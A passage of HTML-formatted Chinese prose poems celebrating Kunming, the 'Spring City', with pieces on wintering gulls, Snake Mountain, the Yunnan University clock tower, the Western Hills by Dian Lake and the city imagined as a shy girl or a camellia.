0);">这越冬的精灵水鸟</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">没有食物与栖息的环境</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">只有另觅新的度冬之所</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">故而往南发现了绿山环抱的滇池</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">顺着盘龙江河流就此融入春城</span></p><p><span style="font-size: 14px; color: rgb(0, 0, 0);"> </span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">它们在上空盘旋飞翔</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">它们在水面嬉戏打闹</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">在春城蓝白澄澈的碧空下</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">翩翩跳舞起起落落</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">像身着一袭纯洁素衣的仙子</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">却不是在夜间悄然降临人间</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">而在阳光明丽温暖的白日下</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">无需羞涩也无需遮掩</span></p><p><span style="font-size: 14px; color: rgb(0, 0, 0);"> </span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">此刻还没有到冬</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">可春城的孩子又想念它们了</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">恰若女孩子的羞怯的红唇</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">望着恋恋不舍</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">盼望着她回眸</span></p><p><span style="color: rgb(0, 0, 0); font-size: 14px;"><span style="color: rgb(0, 0, 0); font-family: 宋体;">给我一个探头微笑</span><span style="color: rgb(0, 0, 0);">…</span></span></p><hr><p><span style="font-size: 14px; color: rgb(0, 0, 0);"></span><br></p><p style="text-align: center;"><span style="font-size: 14px; color: rgb(0, 0, 0);">《春城的小道随处见爱情》</span></p><p><br></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">这里多山亦多水</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">这里多情也多爱</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">山是俊秀的连绵</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">水是灵动的清波</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);"> </span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">这般山水所养的可人</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">自然是淳朴美丽又可爱</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">于那俊秀的山间</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">有汪碧水逶迤回荡</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">每对鸳鸯就是一支渡船</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">在水天一色的彩云之南</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">不会寂寞没有孤独地来去</span></p><p><span style="font-family: 宋体; color: rgb(0, 0, 0); font-size: 14px;"><br>春城的小道随处见爱情</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">感情像没一个不认识的生字</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">相爱也像没一个偏难的怪词</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">春城的爱情读起来怀旧</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">有时会有些尘俗</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">但却充满了纯美和洁净</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);"> </span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">如果要给这样的爱情下个定义</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">那就是朴素味道的诗意</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">动情处不矫揉</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">忧伤处不做作</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">朴素下不庸俗</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">情到深处不过也不失</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);"> </span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">相爱或许就是偶然</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">幸福也是我们走在同一条路上</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">春城就是那间叫做相遇的小屋</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">他们因缘住了进去</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">却忽然间发现</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">谁都再也不能离开<br>这样的偶然间</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">就过了很久很久</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">直至永远 </span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);"> </span></p><p><span style="font-family: 宋体; color: rgb(0, 0, 0); font-size: 14px;">PS：</span></p><p><span style="font-family: 宋体; color: rgb(0, 0, 0); font-size: 14px;">但这样的美景下</span></p><p><span style="font-family: 宋体; color: rgb(0, 0, 0); font-size: 14px;">为何我却想起了</span></p><p><span style="font-family: 宋体; color: rgb(0, 0, 0); font-size: 14px;">印度诗人泰戈尔的一段诗</span></p><p><span style="font-family: 宋体; color: rgb(0, 0, 0); font-size: 14px;"> </span></p><p><span style="font-family: 宋体; color: rgb(0, 0, 0); font-size: 14px;">天空的蔚蓝<br>爱上了大地的碧绿<br>他们之间的微风叹了声哎...</span></p><hr><p style="text-align: center;"><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);"></span><br></p><p style="text-align: center;"><span style="font-size: 14px; color: rgb(0, 0, 0);">《骑行到长虫山顶看城市》</span></p><p><br></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">蛇山又名长虫</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">巨蟒北走蜿蜒</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">盘踞静卧于春城北郊</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">满眼望去全是漫步的石块</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">满山碧绿无大树只有小草</span></p><p><span style="font-size: 14px; color: rgb(0, 0, 0);"> </span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">古时这蛇山倒影之美景</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">必定分外妖娆而壮观</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">长虫山倒映于滇池清水</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">时间的走势早已随波逐流</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">曾经的大海缩小再缩小</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">绝代美景就此被历史抹去</span></p><p><span style="font-size: 14px; color: rgb(0, 0, 0);"> </span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">骑行到长虫山顶看城市</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">当爬上制高处的山巅</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">用心拾起丢失的感觉</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">围绕着某首音乐迎着风</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">有些寂寥与悲调就不再小恼</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">风的呼呼声伤了谁也不再重要</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">虽然只是那刻短暂的轻松</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">但在这唯一的时空下</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">我说的你全都能听懂</span></p><p><span style="font-size: 14px; color: rgb(0, 0, 0);"> </span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">长虫的暖冷夏秋风拂过我面</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">有一会儿的瞬间感觉好久</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">我忍不住去想去说去回忆</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">我忍不住去猜去读去伤心</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">最后敞开了胸怀只为了等待</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">等待长虫的倒影</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">等待山顶的日升光华日落余晖</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">等待纤细手指轻触丝发</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">等待最后温柔的道安</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">也等待灿烂的微笑浮现嘴角</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);"> </span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">直到蛇山倒影再现海滨间</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">直到破旧自行车也充满了味道</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">直到在春城的天荒地老</span></p><p><span style="color: rgb(0, 0, 0); font-size: 14px;"><span style="color: rgb(0, 0, 0); font-family: 宋体;">也直到此生永久的安好</span><span style="color: rgb(0, 0, 0);">…</span></span></p><hr><p><span style="font-size: 14px; color: rgb(0, 0, 0);"></span><br></p><p style="text-align: center;"><span style="font-size: 14px; color: rgb(0, 0, 0);">《少女从云大钟楼看过去》</span></p><p><br></p><p><span style="font-size:16px;font-family:宋体"></span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">你可知钟楼接晖</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">那是撩人心扉的美景</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">这座曾经的水塔高标独树</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">它总是第一个迎接明日朝霞</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">最后一个送别夕阳余光</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">它像老师厚蕴庄重</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">它又像学子晨霭求学</span></p><p><span style="font-size: 14px; color: rgb(0, 0, 0);"> </span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">这钟声清亮韵味无尽般铿锵</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">这钟声悠扬寓意无穷似丰碑</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">它饱经沧桑而仍旧直上青霄</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">学子塔下仰望总被其伟所撼</span></p><p><span style="font-size: 14px; color: rgb(0, 0, 0);"> </span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">少女从云大钟楼看过去</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">在它的身边漫步歇憩</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">侧耳倾听它的悠扬</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">心儿便缓缓放下和自然</span></p><p><span style="font-size: 14px; color: rgb(0, 0, 0);"> </span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">少女在钟楼朝夕接晖下</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">在钟声旋律有序相伴旁</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">渐渐有种特殊的情愫</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">是某丝掀起跳动的意涵</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">越响越深刻地为她有所思与悟</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">那是钟声天籁般的温柔</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">像流淌着的水</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">像雾霭中的山</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">也像高空上的云</span></p><p><span style="font-size: 14px; color: rgb(0, 0, 0);"> </span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">少女看到钟楼的记忆</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">远播的钟声诠释一切美好</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">全是幸福的三叶草</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">它们飘扬又舞蹈</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">少女总是寻找独有的那一株</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">却不知道</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">她就是那最幸运的四叶草</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">充满了温婉芳香</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">没有一点感伤</span></p><p><span style="color: rgb(0, 0, 0); font-size: 14px;"><span style="color: rgb(0, 0, 0); font-family: 宋体;">宛若天堂</span><span style="color: rgb(0, 0, 0);">…</span></span></p><hr><p><span style="font-size: 14px; color: rgb(0, 0, 0);"></span><br></p><p style="text-align: center;"><span style="font-size: 14px; color: rgb(0, 0, 0);">《从西山滇池边看过去》</span></p><p><br></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">西山是座睡美人</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">仰面望天</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">滇池水面如镜</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">那是美人泪珠汇集的海</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">海面扁舟如叶</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">那是记载游人阴晴的风月</span></p><p><span style="font-size: 14px; color: rgb(0, 0, 0);"> </span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">一对壁人停歇</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">坐望峰峦连绵</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">她问他水下有些什么</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">答者说沉淀着个温暖的国度</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">它绮丽迷人蔚蓝一片</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">全是看不尽的明朗边</span></p><p><span style="font-size: 14px; color: rgb(0, 0, 0);"> </span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">她问那里有柔情幸福吗</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">他回那里有我和你</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">有忽略的人世时间</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">可以一起听西山</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">可以一起观滇海</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">可以把四季轮回全晃过</span></p><p><span style="font-size: 14px; color: rgb(0, 0, 0);"> </span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">从西山滇池边看过去</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">他和她并肩坐着</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">时光为何流逝地太快</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">他们还没找到答案</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">海风吹起了她的发</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">他的眼神已经迷醉</span></p><p><span style="font-size: 14px; color: rgb(0, 0, 0);"> </span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">她问他眼角为何会有泪珠</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">他说海风将她的发吹过了眼眸</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">他问她那为何她脸庞也会有泪痕</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">她说海风也将他的发吹进了她眼眸</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">他和她不再说话</span></p><p><span style="font-family: 宋体; color: rgb(0, 0, 0); font-size: 14px;">静静从山与海之间看过去...</span></p><hr><p><span style="font-family: 宋体; color: rgb(0, 0, 0); font-size: 14px;"></span><br></p><p style="text-align: center;"><span style="font-size: 14px; color: rgb(0, 0, 0);">《春城是个姑娘藏在树丛中》</span></p><p><br></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">春城是个姑娘藏在树丛中</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">用枝叶遮住了脸庞</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">告诉我她很娇羞</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">很肯定般相信我对她有感受</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">是种极其轻松的节奏</span></p><p><span style="font-size: 14px; color: rgb(0, 0, 0);"> </span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">春城是个姑娘藏在树丛中</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">她的眼神深情而神秘</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">好像也带走了你的忧愁</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">会说话的光彩把我折射在她眼瞳</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">是种雨后彩虹的倒影</span></p><p><span style="font-size: 14px; color: rgb(0, 0, 0);"> </span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">春城是个姑娘藏在树丛中</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">青丝亮丽缠绕在蒙荫绿洲</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">似远方寄来的明信片</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">写满了剧中人挥霍的笔迹人生</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">是种未来命运的不肯</span></p><p><span style="font-size: 14px; color: rgb(0, 0, 0);"> </span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">春城是个姑娘藏在树丛中</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">我最终看到了她的模样</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">虽然只是一刹那</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">一颗温柔可爱又善良的赤诚之心</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">是种时强时弱的暖光</span></p><p><span style="font-size: 14px; color: rgb(0, 0, 0);"> </span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">春城是个姑娘藏在树丛中</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">从来没有把我忘记</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">是谁一直在这里</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">用虔诚和感激双手合十的潜心祈祷</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">是种给予奉献的真情...</span></p><hr><p style="text-align: center;"><span style="font-family: 宋体; font-size: 14px;"></span><br></p><p style="text-align: center;"><span style="font-size: 14px; color: rgb(0, 0, 0);">《春城像朵娇艳山茶的姑娘》</span></p><p><br></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">春城像朵娇艳山茶的姑娘</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">她是中的曼陀罗</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">一朵宁静纯真的吉祥花</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">优雅清寒独具芳华<br>轻轻穿过时光静缓舒展</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);"> </span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">这朵徜徉山茶娇柔旖旎</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">像姑娘般多情婉转</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">说不尽的软玉温香</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">淡淡如香茗一杯</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">味美晨曦清浴夕阳</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);"> </span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">这像山茶的姑娘</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">不会抱怨不沾惹纤俗</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">历练了简洁明朗</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">安暖了岁月葱茏</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">思绪秋望与清浅为伴</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);"> </span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">春城像朵娇艳山茶的姑娘</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">她情思缱绻又心意阑珊</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">那弯弯眉黛显得凄婉</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">娴静典雅中朦胧而恬淡</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">让你知道她的睿智与端庄</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);"> </span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">这朵淡然山茶温文尔雅</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">像姑娘般柔温善良</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">是杯韵味十足的美酒</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">越香越纯令人沉醉</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">犹春风拂柳毫无娇作</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);"> </span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">这像山茶的姑娘</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">烟雨红尘下守住无染坦然</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">小酌浅唱与你把盏言欢</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">来去追逐摇曳不为谁嫣红</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">淡淡清欢本就是无怨一场...</span></p><hr><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);"><br></span></p><p style="text-align: center;"><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">《春城这雨季有双手相握的倒影》</span></p><p><br></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">黄叶飘落时尽是香萧雨</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">春城的秋声无处可觅</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">这满阶残叶看破了昼夜晨曦</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">而万千雨滴打湿了一春美梦</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">什么时候路面的雨水中</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">却有了双手相握的倒影</span></p><p><span style="font-size: 14px; color: rgb(0, 0, 0);"> </span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">鞋面在雨季里踩得蹄蹋响</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">溅出秋浪水花朵朵</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">相互回荡在新生的苔绿</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">倒影中的双手紧握</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">落魄深巷也恰似阑珊</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">孤灯下的清愁就此遗忘</span></p><p><span style="font-size: 14px; color: rgb(0, 0, 0);"> </span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">春城的长街小道倩雨中朦胧</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">只容得下一人望时间静流</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">双手倒影上欢情已吹逝</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">沉韵离索中各自生活</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">秋雨醉水水醉人</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">便有几分孤叶落水中</span></p><p><span style="font-size: 14px; color: rgb(0, 0, 0);"> </span></p><p><span style="font-family: 宋体; color: rgb(0, 0, 0); font-size: 14px;">春城这雨季有双手相握的倒影<br>陆放翁山盟虽在锦书难托</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">若总故地重游情思必是耿耿</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">夜夜听风写段悲愁就怀想青葱</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">看秋水倒影独自摇落慨然</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">这鞋面的残痕何需人懂...</span></p><hr><p style="text-align: center;"><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);"></span><br></p><p style="text-align: center;"><span style="font-size: 14px; color: rgb(0, 0, 0);">《春城舞动的翅膀像姑娘甩动的长发》</span></p><p><br></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">春城有双圣洁炽白的翅膀</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">这对羽翼坚韧柔软又辽阔</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">无论雄雌皆在彩云眼下翱翔</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">毫无残缺美得似此时想象</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 